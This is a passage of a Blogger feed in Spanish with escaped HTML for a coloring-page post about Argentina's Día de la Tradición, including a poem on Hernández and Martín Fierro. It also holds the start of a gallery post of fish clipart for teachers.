1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"4\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s200\/03%5B2%5D.jpg\" width=\"156\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPintando los dibujos del Día de la Tradición de Argentina\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0y7lhMOPWbzJnB2WQrOb2Ow5TSgkTpWFrS7rsMw6sVgerjmVzAKhsI8iBx4aZpyT1uzRtgsRuX9j-OY8sgYlIH7Yu-IKykfum6_icXDMZR8zcye3ht2r3NRkzWaAYO2EwWFCLKTzCc2A\/s640\/dia+de+la+tradcion+4.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2wjpsRvjLZpSMCc_rpMufCR71RiXEodNoxN2quu-q96yJt49AXalojmR19jUUHqbvYAAGAzKCRsgC4YIWy9tn3da8JxHWvrkfTOmdibz_pB_JAZ6zAoaAgZGL6QB6tcbyxeFMssVsXY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg11PGffZ3MhqQLcl06HK3E5LendEP-FjQN6UDdYONSJ4kzNFhEqSSQV7vAc7vLouEmKc0aZ_w7inWctvlUokKkeazYmuQPWbZVe9qj336A9fl5chooYM7SskcVNuhyphenhyphenveTo6jIWd-BrvFw\/s640\/dia+de+la+tradcion+2.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPt-gyI1wjCZXkNHZJ2RDxDX73xEiWf5gN26aGGDDCr8VznOx7GcbnQMIXsgCxcRU2c6EbL1MNFVK7vSzZVpi_CTBntFGqXESVxeTW32whRrX7c6iY7VAZXczVQPCqgoTMnJHqfKY26UQ\/s640\/dia+de+la+tradcion+.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pDNuur2iCzSzdyiWNQ9Asic9YQvKB8mp8K1UtZQYbynf8CuZap5SNiFPEPakEp5jN2trhLmoiqm0SGPoqGjJ0VmoNsiZ07HtxlTxBGC7vdXy8w2_VmtZXbFlye9SwW7iqKy8t1B3h4E\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003Cb\u003EDibujos para colorear día de la tradición\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWiLoR-_tnEXUv_6n0XGh_mR9Jsv2tO8_hwCrf_f4gUbss1LAJB4tfQZsRsO-nlVgP15IV07Ac3ReEXBZPryCoD6kTuj-QC0YaP8Dv4XcAOUFWSRPWhEPht5dLLiNJSBaJkdOq52hK7I\/w400-h276\/image%25255B2%25255D.png\" width=\"400\" \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/s1600-h\/monica%252520%252520013%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION PAVA\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/w223-h320\/monica%252520%252520013%25255B2%25255D.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cb\u003E\u0026nbsp;Pintando dibujos del Día de la Tradición Argentina \u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETradición quiere decir decir\u003Cb\u003E \"donación o legado\"\u003C\/b\u003E. Es lo que pertenece a un pueblo,lo que lo diferencia de los demås. Es algo propio. un conjunto de costumbres que se transmiten de padres a hijos\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECada generación recibe el legado de las costumbres que tuvieron sus padres y aportando lo suyo para dejarles a las generaciones futuras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDe esta manera se crea la identidad nacional a través de la cultura y el gran conjunto de todas las costumbres de cada región. \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s1600\/dia+de+la+tradcion+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos día de la tradición argentina\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s640\/dia+de+la+tradcion+5.jpg\" title=\"Dibujos día de la tradición argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDÍA DE LA TRADICIÓN\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch6\u003E\n\u003Cu\u003EHERNÁNDEZ Y EL MARTÍN FIERRO\u003C\/u\u003E\u003C\/h6\u003E\u003Cbr \/\u003E\nEn noviembre recordamos  \u003Cbr \/\u003E\nal llegar el día diez  \u003Cbr \/\u003E\nal poeta, que aún hoy es  \u003Cbr \/\u003E\nadmirado y respetado  \u003Cbr \/\u003E\nporque él nos ha dejado  \u003Cbr \/\u003E\nlibro de gran interés.  \u003Cbr \/\u003E\nMartín Fierro fue la obra.  \u003Cbr \/\u003E\nHernández el escritor.  \u003Cbr \/\u003E\nNo hay manera mejor  \u003Cbr \/\u003E\nque describir en payada  \u003Cbr \/\u003E\nel campo y la peonada,  \u003Cbr \/\u003E\nla injusticia y el dolor.  \u003Cbr \/\u003E\nEn más de siete mil versos  \u003Cbr \/\u003E\nnos cuenta las desventuras  \u003Cbr \/\u003E\nde la vida triste y dura  \u003Cbr \/\u003E\nde un gaucho perseguido.  \u003Cbr \/\u003E\nEn dos partes dividido  \u003Cbr \/\u003E\nse hace amena su lectura.  \u003Cbr \/\u003E\nMartín Fierro es más que un libro.  \u003Cbr \/\u003E\nEs historia y tradición.  \u003Cbr \/\u003E\nCada verso, una lección.  \u003Cbr \/\u003E\nDel gaucho, vida y sentir,  \u003Cbr \/\u003E\nHernández supo escribir  \u003Cbr \/\u003E\ncon razón y corazón.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilvia Beatriz Zurdo\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s1600\/dia-de-la-tradicion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1342\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s640\/dia-de-la-tradicion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFeliz día de la tradición\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3971165415166025329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3971165415166025329?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/dibujos-dia-de-la-tradicion-argentina.html","title":"Dibujos día de la tradición argentina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s72-c\/dia+de+la+tradcion+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6225733040845335822"},"published":{"$t":"2020-11-05T19:36:00.001+01:00"},"updated":{"$t":"2020-11-05T19:49:58.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peces"}],"title":{"type":"text","$t":"Dibujos de peces color y colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuchas imágenes y dibujos de peces \n\n\ncolor\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003ECaballitos de mar y peces tropicales en color gtatis, materiales para maestros\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd3S2wQVsE7_OPkyYzq7pcPNNm8mBlXc99h654j5JoweSxghztsm8v3lIldL0OBe7ldBMggcai9F5QULkIdMaR2g-tu5hyEvPISPl8pUFQUEsJy6-0YIPt-g3kI4vn1uQJcP-48bHc-k\/s1600-h\/pecesclipartblogcolorear12.gif\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"118\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkbNeBoOUqjv0de4QlZu7wj0u3lYbIPJD7M7nEc55IYC15BL_hKx1eNuzNYNAc19jjm-UKc89YQrIqF-yr-pAGNjykErG_thevqiRPu4ZYqZrhX97fSaRqe8aepcycLNAPkk_W4-iGOQ\/s1600-h\/pecesclipartblogcolorear12%25255B1%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-J9ryPwrKs9m1tQ4uiyTBEAW8CF6ZwpPR4tdq-HsASPOF2UZMMPABk4AqfeP0sNQMsUmWF-XnUQdzdV6B6RHFszGz9Z0fckCE5-oZREiB1ShoXRvLzjaTy2NRWnGgyDSBd1Lausf4FzQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"168\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EmCxgv8UIylzYsAwf7Bved8_EAVd7sxnL-YmEagc27mPwbBtvA33HyaGEQU740PkDcwTghasH2KTIiSdx4AYsiBvndHZZZNmsKnScY1uXbsD3fOFok5WoWEjGr18IQdRJ33UQFOZZ7I\/s1600-h\/pecesclipartblogcolorear12.png\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkUUMO4SwFpK5bs_lXVSLtX4aPkaANjGlaPWwjgr0sTJqvn2zip_5TMuLWr9rkOrPfn3mF28vAyN3T0GgZwx1xQtTjBi7sPUh5boX4jKfIWLstpW_ZC8QT0WnSF9cg9tFz8wDyndJUNc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"136\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7bfAc6lnxxi3G5sX4cicQelf0xWduQIcsB0wzkW1a7XeCf833NwtZ3YBMiKjwfJ4llCgOac20MMzSlb-rB_VkG5vd3e6cN1Ekf2GyNo3h-pvRHP0Hb5BEMGt1wWdWkU0b7s0wEKA\/s1600-h\/pecesclipartblogcolorear22.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0YyQCyVWps0MCYTMqeeB4cM6XdK_e7mKSbiWdWi-shBJZoy3-PLyOwOz7tgYAuYbBI-CqHMyTYSaLGK83wx6kM3iVmgv20rxvmY23S7wxqJoOj7gzwct_2iZSLQC9nDBk3gebabJ6xg\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (2)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijN_O3riTBVm45vzF_gF3KWeeiJh7KNM73TyS9DnuSnTTTskNT5d3Ti_8bwKtRkGAUd6FItM8e2Sxgh6Ux7Jvd-SSjbuYwRICVbXNMQ5c0mqru_fEJFK4QAvUpJP4TchbStiRGS3fFB_I\/s1600-h\/pecesclipartblogcolorear32.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_V7rbsCDk_d4368S09mZ9eM2tUaS_ZxzVIZq4t1cmisGbYb3k_ufM14ugu07dN8ePwffQJKMPAvP4uTl_IfoKWXPk_1-_t0_dN9XWMJMbHqCttnk6T4cc8J9Eo00Th22Bzr3A7Ur51k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (3)\" width=\"130\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZz9-KojnF1qumCk9kVmJ-WUliAzfmYsg2UhmQVxQrhKf97RbxHnQq_uzrBe8Nj8TgXjTidTcedIX7jHh1kDfNQZs4NHCsYNJWilzeIuZB89XuXCn4Py3j0CLP3lB5KJD8aEgsGqSrLzw\/s1600-h\/pecesclipartblogcolorear42.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (4)\" border=\"0\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqr7VZ-sdjYtq-hf-949oIBtdNRmokvzkQQRbepBFpwzIIpRPPM21g7WuiI9tHCw_TxZiYuyv0p2aqHKUbTzwRP3R9UFpnBSYkERlQ3xUCR9gXcSw-dhDpalKw3Q0NWsvRAEbYxSXlOQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhbEV74oGQiwRgVqaKu1vPrbja98qoJKvaUk-bq2W7z4qKpT-0TpagKRfQXXMvQ_YUlDZICWFWlhn_DYfkSi05-21_OSpAWyw5xuLoVwRHWddjLoCIKgg3-h6ZUc2PUg8aYJalCYb8SCU\/s1600-h\/pecesclipartblogcolorear52.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxFYyz4-BFRFQ0ErunsOPLBavbto4kq1hHR5VrOj6JAUJ3BBdFoU-Dbao5y9nZZA2gE_dfjbu52jfVD7xRqJtjc3OFUNwvTHrlfrQAb2ICIQwhCv_X8-lcg7SSH3HOQdaURlG1BmqWaM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (5)\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpE4QH0LMOIwn1oAjiM1mOI2pF-6i6QVHHwKrwFBL14_AF_Xw__goh3pkMUvNDmfcMhHT7zieUvWFGoZi4RNpkRU8gMf4IL6EOHNmeNnENlGeK3NM593OMa9FZ6xUAZssSU_burpQHcbc\/s1600-h\/pecesclipartblogcolorear62.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibnA-M1Fft9AG77W586WfSa4yUuEVvB-bbGK02hmGhvdxduvx8V3AZUSKkPfs97R1FESyp6DHNdjrTkOvCSdWJK4nskR1AKeJdxbUQHMG2er9gYpgKwsXvRS3vWlVqmU2jURtTZNeI4CE\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (6)\" width=\"81\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpSTzQqUyUJq1uXUp8EzPiF3MKwKUZwWwDpNgK0ssKqqvmXkC2a94Q_2qv16hsr0ZJdhZIcpI3XbFN8Tv72WEIF0_Rolj4d9ewp0YWo91WkUEuIqyN1KydBP-evwT45jtnqfbNER52LU\/s1600-h\/pecesclipartblogcolorear72.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (7)\" border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3o7zeaMpvhASMIkEfVQN9DwhgGlZzvGbR_XfKJJdNAz2fTeW43d3g1BlGz3qNap81vxnukImh9tWlXYzB7ZsxCmtMnGjCjUWijJOVieXdLiV49wrrYRqxFmlWi0Crrnih41qVhgjX\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (7)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ7tZbLDcClP7QWKC6r5Pdj7zwTo7L-ywnLHcErhtmAL5Q_oE0iOfC15PWoPluMXsv4RfBwYQADXVgEcTToQpfu7Svo9O04wc9vjkgjSO3xaV2QEctO6QtGX6ethexSXzeKMNLqZVaiQE\/s1600-h\/pecesclipartblogcolorear82.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkcKL3zMzoSKRA-tvo58zwavzdfYf0-tF16YlILZkMQ4EnKIw0VldY4EDIebLVmI6_s4nZyVA4jfBzfgmkr75to-ZNgKgMDDUsRFGYB5M7AW9bkeFM49IiuwPdIXK0Zjtbp4cwJxtwqbo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (8)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEAHhp0tvv6JCMkg6wXrLn-xfXhl-voytaXuyKIe0Xn0YybEgzQ8T_yjoYStCRWaH4EIvDLNtU-l29nwNL5zEDAe6rqGKfb0QTMq0ThKTLs71hzqRKfsc3WA7gvJ9IsKSTSTCjhCTXMqw\/s1600-h\/pecesclipartblogcolorear92.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqowNAellAu2U_KJxqiH2pT935RjfA1cKNr0jGRte3LZjjZ9JSAUFVhk4YHNVj7RujS0e2clt7f2uLCj5sg2fNAAbIcrz5qUf57ThFV4eCK0gsOkdDM6dDWIUiO2Lz2dZ_00VLVtQwFp8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (9)\" width=\"99\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DYyq9riTu9rORNyf7Ca9GMpWMthx-kcJQsUfELzqPSuim6s6ZT6dZJLdJUDbmls3P69-TY_FtmF3EQNgIFMoVAm4FsXBOzobovE2hTYfNtz5e_u-fn_bGBkmfbCpWrThpdrhe1nGWGw\/s1600-h\/pecesclipartblogcolorear112.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (11)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSweMNhbtKNN2nvzA4fGZQuSpR5-EHOqXt5aMOg-84-T0Acjp0MPe3D0u4t2Rr4myqWJrttBgr84WhCkDyeSJQtDg6gCps6DSRtr63Fieeamos8XMFvtXo4BeQhXihKDgjsjIxGMs_wM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (11)\" width=\"154\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg45YvjeXSU7JGKD7PQYpTwP0tdSpyPKrou3hAf6yW1FWnRC6ipsTK0SSrmT8VROkv4CihbWbDrbyhz7mktSdPncx4ClGugr9IU59UFU2x04MZ6imUQuSwl2NPbdek25WcGxIORzI7xA\/s1600-h\/pecesclipartblogcolorear122.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (12)\" border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5GVFW3dQQlZnQ7LyFgbk2of_hBca_qkGYu7GmDEyCb4QBePJWR8ixg-dWLGsjD__jDED1DhvYFksOb_5ARomGv1LN25Bx7z7u92z0z-PgLCupX8bMS6Oi7SU44BpWSdcw_dxmu_e\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (12)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5lo2GkPtNsJ9CsqmWlMMyOqDEF1ssXgQZbeMYID-Vuwf3kK82PM78-7Uz-6IwIwWWxvPlcEcsxVA12hsG1b8Bn7g9NpjixTpIcCM6l3buBDvxdQ7M1w3RAGVMMnCfO0sO9OFZJTwe5Y\/s1600-h\/pecesclipartblogcolorear132.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (13)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5TkS_y0qa7X0hcqQJpjfnV9R2beOck9OPtelA8ASYpc7sRoc48WX7nebjPc1LcNBZOpemx0A0Cqci41yY1UopKHdUL2Rm0_muLX1bl79dy0Q9PNX_0kKYqmnG3hS-Y98ImpS6OCVg4k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (13)\" width=\"114\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFV5-DFbiicRNm2yVkwkd4vWetZ3qrtnryyPFXGd2Y7W1hO3ujTKFphKVWQ0bWHkH_k-Y2DIrXvaJa_3fO_OCEs2svtp9zLZob0MRdfnhyphenhyphenxNIxAO1SC71cgN8wkJgmMc-oxIz8RkD5SCQ\/s1600-h\/pecesclipartblogcolorear142.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (14)\" border=\"0\" height=\"202\" 